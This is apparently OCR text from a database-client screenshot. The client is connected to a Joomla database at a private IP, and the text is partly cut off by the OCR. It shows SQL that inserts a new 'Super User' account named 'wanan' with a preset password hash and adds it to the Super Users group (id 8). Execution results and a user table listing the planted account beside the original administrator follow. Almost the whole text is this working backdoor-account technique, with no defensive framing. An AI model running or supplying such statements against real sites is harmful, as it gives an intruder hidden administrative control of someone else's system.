 保存 查询创建工具 美化 SQL () 代码段
10.184.61.236 joomla 运行已选择的 停止 解释已选择的
1 INSERT INTO am2zu_users (name, username, password, params, registerDate, lastvisitDate, lastResetTime)
VALUES ('Super User', 'wanan', 'd2064d358136996bd22421584a7cb33e:trd7TvKHx6dMeoMmBVxYmg0vuXEA4199', '',
NOW(), NOW(), NOW()); INSERT INTO am2zu_user_usergroup_map (user_id,group_id) VALUES (LAST_INSERT_ID(),'8'
);
am2zu_users @joomla (10.184.61.236) - 表
文件 编辑 查看 窗口 帮助
开始事务 文本 筛选 排序 导入 导出
id name username email password block sendEmail registerDate lastvisitDate
891 Super User administrator test@test.com $2y$10$t1RelJijihpPhL8LA 0 1 2019-10-19 12:48:41 0000-00-00 00:00
896 Super User wanan d2064d358136996bd2242 0 0 2022-09-23 16:31:01 2022-09-23 16:31
剖析 状态
RT INTO am2zu_users (name, username, password, params, register
064d358136996bd22421584a7cb33e:trd7TvKHx6dMeoMmBVxYmg0vuXEA4199'
ffected rows: 1
间: 0.01s
RT INTO am2zu_user_usergroup_map (user_id,group_id) VALUES (LAS
ffected rows: 1
间: 0.007s
S 英